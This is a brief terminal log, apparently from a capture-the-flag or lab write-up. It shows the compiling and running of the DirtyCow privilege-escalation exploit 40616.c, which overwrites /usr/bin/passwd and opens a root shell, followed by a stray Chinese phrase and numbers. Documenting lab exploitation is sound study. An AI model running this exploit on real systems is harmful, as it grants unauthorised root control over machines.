 clapton@doubletrouble:~$ gcc 40616.c -o 40616.c -pthread
40616.c: In function 'procselfmemThread':
40616.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
In file included from 40616.c:28:0:
/usr/include/unistd.h:331:16: note: expected '__off_t' but argument is of type 'void *'
clapton@doubletrouble:~$ ./40616.c
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51096
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
都是人上人
1
2